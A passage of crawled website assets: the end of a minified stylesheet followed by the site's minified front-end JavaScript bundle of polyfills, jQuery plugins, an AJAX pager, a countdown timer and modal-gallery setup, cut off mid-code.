.column-3{padding-right:0;padding-left:0}}.partner-logos{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:830px;margin-right:auto;margin-left:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.partner-logo{width:185px}.paragraph{margin-bottom:8px}.partner-logo-link{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.partner-logo-link:hover{-webkit-filter:saturate(200%);filter:saturate(200%);-webkit-transform:translate(0,-2px);-ms-transform:translate(0,-2px);transform:translate(0,-2px)}@media print{.noprint,article+.container,footer,header,main+div{display:none!important}main{margin-top:0}.article-content{border:none}.article-header{width:100%;display:block}.article-image{display:none!important}.author-info .bio{-webkit-line-clamp:unset;overflow:visible}.author-info .bio~label{display:none}}
/*# sourceMappingURL=maps/main.min.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://isg-one.com/Frontend-Assembly/Telerik.Sitefinity.Frontend/assets/dist/js/scripts.min.js?package=ISG2021&v=LTE3MDkzOTY4ODc%3d&v=1.0.0.37079
body_size: 94869
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).enquire=e()}(function(){return function i(o,s,r){function a(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=s[n]={exports:{}};o[n][0].call(t.exports,function(e){var t=o[n][1][e];return a(t||e)},t,t.exports,i,o,s,r)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<r.length;e++)a(r[e]);return a}({1:[function(e,t,n){var i=e(3),o=e(4).each;function s(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}s.prototype={constuctor:s,addHandler:function(e){e=new i(e);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(n){var i=this.handlers;o(i,function(e,t){if(e.equals(n))return e.destroy(),!i.splice(t,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,function(e){e.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";o(this.handlers,function(e){e[t]()})}},t.exports=s},{3:3,4:4}],2:[function(e,t,n){var o=e(1),e=e(4),s=e.each,r=e.isFunction,a=e.isArray;function i(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}i.prototype={constructor:i,register:function(t,e,n){var i=this.queries,n=n&&this.browserIsIncapable;return i[t]||(i[t]=new o(t,n)),r(e)&&(e={match:e}),a(e)||(e=[e]),s(e,function(e){r(e)&&(e={match:e}),i[t].addHandler(e)}),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},t.exports=i},{1:1,4:4}],3:[function(e,t,n){function i(e){(this.options=e).deferSetup||this.setup()}i.prototype={constructor:i,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){this.initialised||this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},t.exports=i},{}],4:[function(e,t,n){t.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,i=e.length;n<i&&!1!==t(e[n],n);n++);}}},{}],5:[function(e,t,n){e=e(2);t.exports=new e},{2:2}]},{},[5])(5)}),(d=>{d.fn.shorten=function(e){var u={showChars:100,minHideChars:10,ellipsesText:"...",moreText:"more",lessText:"less",onLess:function(){},onMore:function(){},errMsg:null,force:!1};return e&&d.extend(u,e),!(d(this).data("jquery.shorten")&&!u.force)&&(d(this).data("jquery.shorten",!0),d(document).off("click",".morelink"),d(document).on({click:function(){var e=d(this);return e.hasClass("less")?(e.removeClass("less"),e.html(u.moreText),e.parent().prev().animate({height:"0%"},function(){e.parent().prev().prev().show()}).hide("fast",function(){u.onLess()})):(e.addClass("less"),e.html(u.lessText),e.parent().prev().animate({height:"100%"},function(){e.parent().prev().prev().hide()}).show("fast",function(){u.onMore()})),!1}},".morelink"),this.each(function(){var e=d(this),t=e.html();if(e.text().length>u.showChars+u.minHideChars){var n=t.substr(0,u.showChars);if(0<=n.indexOf("<")){for(var i=!1,o="",s=0,r=[],a=null,l=0,c=0;c<=u.showChars;l++)if("<"!=t[l]||i||(i=!0,"/"==(a=t.substring(l+1,t.indexOf(">",l)))[0]?a!="/"+r[0]?u.errMsg="ERROR en HTML: the top of the stack should be the tag that closes":r.shift():"br"!=a.toLowerCase()&&r.unshift(a)),i=i&&">"==t[l]?!1:i)o+=t.charAt(l);else if(c++,s<=u.showChars)o+=t.charAt(l),s++;else if(0<r.length){for(j=0;j<r.length;j++)o+="</"+r[j]+">";break}n=d("<div/>").html(o+'<span class="ellip">'+u.ellipsesText+"</span>").html()}else n+=u.ellipsesText;n='<div class="shortcontent">'+n+'</div><div class="allcontent">'+t+'</div><span><a href="javascript://nop/" class="morelink">'+u.moreText+"</a></span>";e.html(n),e.find(".allcontent").hide(),d(".shortcontent p:last",e).css("margin-bottom",0)}}))}})(jQuery),(t=>{function i(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n&&(e[Symbol.iterator]=function(){return e}),e}function o(e){return encodeURIComponent(e).replace(/%20/g,"+")}function s(e){return decodeURIComponent(String(e).replace(/\+/g," "))}function e(){function r(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"!=t)if("string"==t)""!==e&&this._fromString(e);else if(e instanceof r){var n=this;e.forEach(function(e,t){n.append(t,e)})}else{if(null===e||"object"!=t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var i=0;i<e.length;i++){var o=e[i];if("[object Array]"!==Object.prototype.toString.call(o)&&2===o.length)throw new TypeError("Expected [string, any] as entry at index "+i+" of URLSearchParams's input");this.append(o[0],o[1])}else for(var s in e)e.hasOwnProperty(s)&&this.append(s,e[s])}}var e=r.prototype;e.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},e.delete=function(e){delete this._entries[e]},e.get=function(e){return e in this._entries?this._entries[e][0]:null},e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},e.has=function(e){return e in this._entries},e.set=function(e,t){this._entries[e]=[String(t)]},e.forEach=function(e,t){for(var n in this._entries)if(this._entries.hasOwnProperty(n))for(var i=this._entries[n],o=0;o<i.length;o++)e.call(t,i[o],n,this)},e.keys=function(){var n=[];return this.forEach(function(e,t){n.push(t)}),i(n)},e.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),i(t)},e.entries=function(){var n=[];return this.forEach(function(e,t){n.push([t,e])}),i(n)},n&&(e[Symbol.iterator]=e.entries),e.toString=function(){var n=[];return this.forEach(function(e,t){n.push(o(t)+"="+o(e))}),n.join("&")},t.URLSearchParams=r}var n=(()=>{try{return!!Symbol.iterator}catch(e){return!1}})(),r=((()=>{try{var e=t.URLSearchParams;return"a=1"===new e("?a=1").toString()&&"function"==typeof e.prototype.set&&"function"==typeof e.prototype.entries}catch(e){return!1}})()||e(),t.URLSearchParams.prototype);"function"!=typeof r.sort&&(r.sort=function(){var n=this,i=[];this.forEach(function(e,t){i.push([t,e]),n._entries||n.delete(t)}),i.sort(function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0}),n._entries&&(n._entries={});for(var e=0;e<i.length;e++)this.append(i[e][0],i[e][1])}),"function"!=typeof r._fromString&&Object.defineProperty(r,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var n=[];this.forEach(function(e,t){n.push(t)});for(var t=0;t<n.length;t++)this.delete(n[t])}for(var i,o=(e=e.replace(/^\?/,"")).split("&"),t=0;t<o.length;t++)i=o[t].split("="),this.append(s(i[0]),1<i.length?s(i[1]):"")}})})("undefined"!=typeof global?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),(u=>{function e(){function e(e,t){"string"!=typeof e&&(e=String(e)),t&&"string"!=typeof t&&(t=String(t));var n=document;if(t&&(void 0===u.location||t!==u.location.href)){t=t.toLowerCase(),(o=(n=document.implementation.createHTMLDocument("")).createElement("base")).href=t,n.head.appendChild(o);try{if(0!==o.href.indexOf(t))throw new Error(o.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=n.createElement("a"),o=(i.href=e,o&&(n.body.appendChild(i),i.href=i.href),n.createElement("input"));if(o.type="url",o.value=e,":"===i.protocol||!/:/.test(i.href)||!o.checkValidity()&&!t)throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var s=new u.URLSearchParams(this.search),r=!0,a=!0,l=this,c=(["append","delete","set"].forEach(function(e){var t=s[e];s[e]=function(){t.apply(s,arguments),r&&(a=!1,l.search=s.toString(),a=!0)}}),Object.defineProperty(this,"searchParams",{value:s,enumerable:!0}),void 0);Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,a)&&(r=!1,this.searchParams._fromString(this.search),r=!0)}})}var t=u.URL,n=e.prototype;["hash","host","hostname","port","protocol"].forEach(function(e){var t;t=e,Object.defineProperty(n,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:!0})}),Object.defineProperty(n,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(n,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],e=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(e?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},u.URL=e}if((()=>{try{var e=new u.URL("b","http://a");return e.pathname="c d","http://a/c%20d"===e.href&&e.searchParams}catch(e){return!1}})()||e(),void 0!==u.location&&!("origin"in u.location)){var t=function(){return u.location.protocol+"//"+u.location.hostname+(u.location.port?":"+u.location.port:"")};try{Object.defineProperty(u.location,"origin",{get:t,enumerable:!0})}catch(e){setInterval(function(){u.location.origin=t()},100)}}})("undefined"!=typeof global?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),(n=>{var e,t,i=(()=>{try{if(n.URLSearchParams&&"bar"===new n.URLSearchParams("foo=bar").get("foo"))return n.URLSearchParams}catch(e){}return null})(),o=i&&"a=1"===new i({a:1}).toString(),s=i&&"+"===new i("s=%2B").get("s"),r=i&&"size"in i.prototype,a="__URLSearchParams__",l=!i||((l=new i).append("s"," &"),"s=+%26"===l.toString()),c=d.prototype,u=!(!n.Symbol||!n.Symbol.iterator);function d(e){((e=e||"")instanceof URLSearchParams||e instanceof d)&&(e=e.toString()),this[a]=_(e)}function f(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function p(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function h(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return u&&(e[n.Symbol.iterator]=function(){return e}),e}function _(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var i=e[n];if(!g(i)||2!==i.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");m(t,i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&m(t,o,e[o]);else for(var s=(e=0===e.indexOf("?")?e.slice(1):e).split("&"),r=0;r<s.length;r++){var a=s[r],l=a.indexOf("=");-1<l?m(t,p(a.slice(0,l)),p(a.slice(l+1))):a&&m(t,p(a),"")}return t}function m(e,t,n){n="string"==typeof n?n:null!=n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);v(e,t)?e[t].push(n):e[t]=[n]}function g(e){return e&&"[object Array]"===Object.prototype.toString.call(e)}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}i&&o&&s&&l&&r||(c.append=function(e,t){m(this[a],e,t)},c.delete=function(e){delete this[a][e]},c.get=function(e){var t=this[a];return this.has(e)?t[e][0]:null},c.getAll=function(e){var t=this[a];return this.has(e)?t[e].slice(0):[]},c.has=function(e){return v(this[a],e)},c.set=function(e,t){this[a][e]=[""+t]},c.toString=function(){var e,t,n,i,o=this[a],s=[];for(t in o)for(n=f(t),e=0,i=o[t];e<i.length;e++)s.push(n+"="+f(i[e]));return s.join("&")},(c=n.Proxy&&i&&(!s||!l||!o||!r))?(e=new Proxy(i,{construct:function(e,t){return new e(new d(t[0]).toString())}})).toString=Function.prototype.toString.bind(d):e=d,Object.defineProperty(n,"URLSearchParams",{value:e}),(t=n.URLSearchParams.prototype).polyfill=!0,!c&&n.Symbol&&(t[n.Symbol.toStringTag]="URLSearchParams"),"forEach"in t||(t.forEach=function(n,i){var e=_(this.toString());Object.getOwnPropertyNames(e).forEach(function(t){e[t].forEach(function(e){n.call(i,e,t,this)},this)},this)}),"sort"in t||(t.sort=function(){var e,t,n=_(this.toString()),i=[];for(e in n)i.push(e);for(i.sort(),t=0;t<i.length;t++)this.delete(i[t]);for(t=0;t<i.length;t++)for(var o=i[t],s=n[o],r=0;r<s.length;r++)this.append(o,s[r])}),"keys"in t||(t.keys=function(){var n=[];return this.forEach(function(e,t){n.push(t)}),h(n)}),"values"in t||(t.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),h(t)}),"entries"in t||(t.entries=function(){var n=[];return this.forEach(function(e,t){n.push([t,e])}),h(n)}),u&&(t[n.Symbol.iterator]=t[n.Symbol.iterator]||t.entries),"size"in t)||Object.defineProperty(t,"size",{get:function(){var n=_(this.toString());if(t===this)throw new TypeError("Illegal invocation at URLSearchParams.invokeGetter");return Object.keys(n).reduce(function(e,t){return e+n[t].length},0)}})})("undefined"!=typeof global?global:"undefined"!=typeof window?window:this),(()=>{var p,n,h,_;function s(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function c(e){this.time=e.time,this.target=e.target,this.rootBounds=i(e.rootBounds),this.boundingClientRect=i(e.boundingClientRect),this.intersectionRect=i(e.intersectionRect||u()),this.isIntersecting=!!e.intersectionRect;var e=this.boundingClientRect,e=e.width*e.height,t=this.intersectionRect,t=t.width*t.height;this.intersectionRatio=e?Number((t/e).toFixed(4)):this.isIntersecting?1:0}function e(e,t){var n,i,o,t=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(t.root&&1!=t.root.nodeType&&9!=t.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o=o||setTimeout(function(){n(),o=null},i)}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(t.rootMargin),this.thresholds=this._initThresholds(t.threshold),this.root=t.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function r(e,t,n,i){"function"==typeof e.addEventListener?e.addEventListener(t,n,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function a(e,t,n,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,i||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function m(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?t.width&&t.height?t:{top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}:u()}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function i(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function g(e,t){var n=t.top-e.top,e=t.left-e.left;return{top:n,left:e,height:t.height,width:t.width,bottom:n+t.height,right:e+t.width}}function o(e,t){for(var n=t;n;){if(n==e)return!0;n=v(n)}return!1}function v(e){var t=e.parentNode;return 9==e.nodeType&&e!=p?s(e):(t=t&&t.assignedSlot?t.assignedSlot.parentNode:t)&&11==t.nodeType&&t.host?t.host:t}function l(e){return e&&9===e.nodeType}"object"==typeof window&&("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(p=(()=>{for(var e=window.document,t=s(e);t;)t=s(e=t.ownerDocument);return e})(),n=[],_=h=null,e.prototype.THROTTLE_TIMEOUT=100,e.prototype.POLL_INTERVAL=null,e.prototype.USE_MUTATION_OBSERVER=!0,e._setupCrossOriginUpdater=function(){return h=h||function(e,t){_=e&&t?g(e,t):u(),n.forEach(function(e){e._checkForIntersections()})}},e._resetCrossOriginUpdater=function(){_=h=null},e.prototype.observe=function(t){var e=this._observationTargets.some(function(e){return e.element==t});if(!e){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},e.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},e.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},e.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},e.prototype._initThresholds=function(e){e=e||[0];return(e=Array.isArray(e)?e:[e]).sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||1<e)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},e.prototype._parseRootMargin=function(e){e=(e||"0px").split(/\s+/).map(function(e){e=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(e)return{value:parseFloat(e[1]),unit:e[2]};throw new Error("rootMargin must be specified in pixels or percent")});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},e.prototype._monitorIntersections=function(t){var n,i,o,e=t.defaultView;e&&-1==this._monitoringDocuments.indexOf(t)&&(n=this._checkForIntersections,o=i=null,this.POLL_INTERVAL?i=e.setInterval(n,this.POLL_INTERVAL):(r(e,"resize",n,!0),r(t,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in e&&(o=new e.MutationObserver(n)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(i&&e.clearInterval(i),a(e,"resize",n,!0)),a(t,"scroll",n,!0),o&&o.disconnect()}),e=this.root&&(this.root.ownerDocument||this.root)||p,t!=e)&&(e=s(t))&&this._monitorIntersections(e.ownerDocument)},e.prototype._unmonitorIntersections=function(i){var o,e,t=this._monitoringDocuments.indexOf(i);-1==t||(o=this.root&&(this.root.ownerDocument||this.root)||p,this._observationTargets.some(function(e){if((t=e.element.ownerDocument)==i)return!0;for(;t&&t!=o;){var t,n=s(t);if((t=n&&n.ownerDocument)==i)return!0}return!1}))||(e=this._monitoringUnsubscribes[t],this._monitoringDocuments.splice(t,1),this._monitoringUnsubscribes.splice(t,1),e(),i!=o&&(t=s(i))&&this._unmonitorIntersections(t.ownerDocument))},e.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0;for(var t=this._monitoringUnsubscribes.length=0;t<e.length;t++)e[t]()},e.prototype._checkForIntersections=function(){var a,l;(this.root||!h||_)&&(a=this._rootIsInDom(),l=a?this._getRootRect():u(),this._observationTargets.forEach(function(e){var t=e.element,n=m(t),i=this._rootContainsTarget(t),o=e.entry,s=a&&i&&this._computeTargetAndRootIntersection(t,n,l),r=null,e=(this._rootContainsTarget(t)?h&&!this.root||(r=l):r=u(),e.entry=new c({time:window.performance&&performance.now&&performance.now(),target:t,boundingClientRect:n,rootBounds:r,intersectionRect:s}));o?a&&i?this._hasCrossedThreshold(o,e)&&this._queuedEntries.push(e):o&&o.isIntersecting&&this._queuedEntries.push(e):this._queuedEntries.push(e)},this),this._queuedEntries.length)&&this._callback(this.takeRecords(),this)},e.prototype._computeTargetAndRootIntersection=function(e,t,n){if("none"!=window.getComputedStyle(e).display){for(var i,o,s=t,r=v(e),a=!1;!a&&r;){var l,c,u,d=null,f=1==r.nodeType?window.getComputedStyle(r):{};if("none"==f.display)return null;if(r==this.root||9==r.nodeType?(a=!0,r==this.root||r==p?h&&!this.root?!_||0==_.width&&0==_.height?s=d=r=null:d=_:d=n:(l=(u=v(r))&&m(u),c=u&&this._computeTargetAndRootIntersection(u,l,n),l&&c?(r=u,d=g(l,c)):s=r=null)):r!=(u=r.ownerDocument).body&&r!=u.documentElement&&"visible"!=f.overflow&&(d=m(r)),d&&(l=d,c=s,o=i=d=f=void 0,f=Math.max(l.top,c.top),d=Math.min(l.bottom,c.bottom),i=Math.max(l.left,c.left),l=Math.min(l.right,c.right),o=d-f,s=0<=(c=l-i)&&0<=o?{top:f,bottom:d,left:i,right:l,width:c,height:o}:null),!s)break;r=r&&v(r)}return s}},e.prototype._getRootRect=function(){var e,t;return t=this.root&&!l(this.root)?m(this.root):(t=(e=l(this.root)?this.root:p).documentElement,e=e.body,{top:0,left:0,right:t.clientWidth||e.clientWidth,width:t.clientWidth||e.clientWidth,bottom:t.clientHeight||e.clientHeight,height:t.clientHeight||e.clientHeight}),this._expandRectByRootMargin(t)},e.prototype._expandRectByRootMargin=function(n){var e=this._rootMarginValues.map(function(e,t){return"px"==e.unit?e.value:e.value*(t%2?n.width:n.height)/100}),e={top:n.top-e[0],right:n.right+e[1],bottom:n.bottom+e[2],left:n.left-e[3]};return e.width=e.right-e.left,e.height=e.bottom-e.top,e},e.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var s=this.thresholds[o];if(s==n||s==i||s<n!=s<i)return!0}},e.prototype._rootIsInDom=function(){return!this.root||o(p,this.root)},e.prototype._rootContainsTarget=function(e){var t=this.root&&(this.root.ownerDocument||this.root)||p;return o(t,e)&&(!this.root||t==e.ownerDocument)},e.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},e.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)},window.IntersectionObserver=e,window.IntersectionObserverEntry=c))})(),(i=>{let e=[location.protocol,"//",location.host,location.pathname].join("");i(".ajax-list").each(function(){var n=this;""!=i(n).attr("data-pageurl")&&(e=i(n).attr("data-pageurl")),function t(){i(n).find("nav.ajax-pager a.page-link").off("click"),i(n).find("nav.ajax-pager a.page-link").on("click",function(){event.preventDefault(),console.log(i(this)),i.ajax({type:"get",url:e+"/ItemList?page="+i(this).attr("data-pagenumber")+"&widgetId="+i(n).attr("data-widgetid")+"&"+i(n).attr("data-taxon")}).done(function(e){i(n).find(".ajax-target").html(e.ResultList),i(n).find(".ajax-pager-target").html(e.PagerResult),t()})})}()})})(window.jQuery),[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){null!==this.parentNode&&this.parentNode.removeChild(this)}})}),(n=>{n(function(){function t(e,t){var n={days:0,hours:0,minutes:0,seconds:0},i=new Date(e).getTime();isNaN(i)||setInterval(function(){var e=new Date,e=(e=e.getTime(),parseInt((i-e)/1e3));n.days=parseInt(e/86400),e%=86400,n.hours=parseInt(e/3600),e%=3600,n.minutes=parseInt(e/60),e%=60,n.seconds=parseInt(e),t.text(parseInt(n.days,10)+"d "+("0"+n.hours).slice(-2)+"h "+("0"+n.minutes).slice(-2)+"m "+("0"+n.seconds).slice(-2)+"s")},1e3)}n(".timer").each(function(){var e=n(this).data("enddate");n(this).parent().parent().parent().on("click",function(e){e.preventDefault()}),t(e,n(this))})})})(jQuery),(i=>{var e="en",o=(document.documentElement&&document.documentElement.getAttribute("lang")&&(e=document.documentElement.getAttribute("lang")),"/api/cta/{lang}/content".replace("{lang}",e));i(function(){i(".sf-cta.queried").each(function(e,t){var n=i(t);i.ajax({url:o,data:{shortcode:n.data("shortcode")}}).done(function(e){n.html(e.content)})})})})(jQuery),(a=>{a(document).ready(function(){function e(){document.body.scrollTop=0,document.documentElement.scrollTop=0}var t,n,i,o,s,r;a("body").hasClass("event-detail-page")&&(t=a(".block-details").find("[class*='section']"),n=a(".submenu-holder .add-nav"),i="<li class='isg-dyn-fix-sub-top'><a>Top</a></li>",o=a(".mobile-menu-holder ul"),s="<ul class ='isg-dyn-mob-sub-nav-holder'><li class='isg-dyn-mob-sub-top'><a>Top</a></li>",r=0,t.each(function(e){var t=a(this),n=t.find(".heading").html();idSections=t.attr("id"),t.find(".heading").length&&(i+='<li><a href="#'+idSections+'">'+n+"</a></li>",s+='<li class="isg-dyn-mob-sub-nav"><a href="#'+idSections+'">'+n+"</a></li>",r++)}),0<r)&&(n.prepend(i),s+="</ul>",o.prepend(s)),0<a(".mobile-menu-holder li.isg-dyn-mob-sub-nav a").length&&a(".mobile-menu-holder li.isg-dyn-mob-sub-nav a").on("click",function(){a(".mobile-menu-holder").removeClass("active"),a(".humburger").removeClass("active"),a(".event-detail-page").css({overflow:"auto"})}),0<a("li.isg-dyn-mob-sub-top").length&&a("li.isg-dyn-mob-sub-top").on("click",function(){e(),a(".mobile-menu-holder").removeClass("active"),a(".humburger").removeClass("active"),a(".event-detail-page").css({overflow:"auto"})}),0<a("li.isg-dyn-fix-sub-top").length&&a("li.isg-dyn-fix-sub-top").on("click",function(){e()})})})(jQuery),(e=>{try{let t=e("#paywallContent");if(0!==t.length){function n(){e(".article-content").find(".paywall-blur").removeClass("blur"),t.hide()}MktoForms2.whenReady(function(e){location.search.includes("aliId")&&n(),e.onSuccess(function(e){t.append('<div class="text-center p-3"><i class="fa-solid fa-spinner fa-spin-pulse" style="font-size:x-large"></i></div>')})}),e(function(){})}}catch{console.log("no marketo form on page")}})(jQuery),$.extend({HSCore:{init:function(){$(function(){$('[data-toggle="tooltip"]').tooltip(),$('[data-toggle="popover"]').popover()})},components:{}}}),$.HSCore.init(),(s=>{s.HSCore.components.HSFancyBox={defaults:{parentEl:"body",baseClass:"fancybox-custom",slideClass:"fancybox-slide",speed:2e3,animationEffect:"fade",slideSpeedCoefficient:1,infobar:!1,slideShow:{autoStart:!1,speed:2e3},transitionEffect:"slide",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div>  <div class="fancybox-inner">    <div class="fancybox-infobar">      <span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>    </div>    <div class="fancybox-toolbar">{{buttons}}</div>    <div class="fancybox-navigation">{{arrows}}</div>    <div class="fancybox-slider-wrap">      <div class="fancybox-stage"></div>    </div>    <div class="fancybox-caption-wrap">      <div class="fancybox-caption">        <div class="fancybox-caption__body"></div>      </div>    </div>  </div></div>'},init:function(e,t){var n,i;if(e.length)return n=s(e),i=Object.assign({},this.defaults),n=n.attr("data-hs-fancybox-options")?JSON.parse(n.attr("data-hs-fancybox-options")):{},i=s.extend(!0,i,i={beforeShow:function(e){var t=s(e.$refs.bg[0]),n=s(e.current.$slide),e=e.current.opts.$orig[0].dataset.hsFancyboxOptions?JSON.parse(e.current.opts.$orig[0].dataset.hsFancyboxOptions):{},i=e.transitionEffectCustom||!1,o=e.overlayBg,e=e.overlayBlurBg;i&&n.css("visibility","hidden"),o&&t.css({backgroundColor:o}),e&&s("body").addClass("fancybox-blur")},afterShow:function(e){var t=s(e.current.$slide),n=void 0!==e.group[e.prevPos]&&s(e.group[e.prevPos].$slide)?s(e.group[e.prevPos].$slide):null,e=e.current.opts.$orig[0].dataset.hsFancyboxOptions?JSON.parse(e.current.opts.$orig[0].dataset.hsFancyboxOptions):{},i=e.transitionEffectCustom||!1;i&&(t.css("visibility","visible"),t.hasClass("animated")||t.addClass("animated"),n&&!n.hasClass("animated")&&n.addClass("animated"),s("body").hasClass("fancybox-opened")?(t.addClass(i.onShow),t.on("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd",function(e){t.removeClass(i.onShow)}),n&&(n.addClass(i.onHide),n.on("animationend webkitAnimationEnd oAnimationEnd 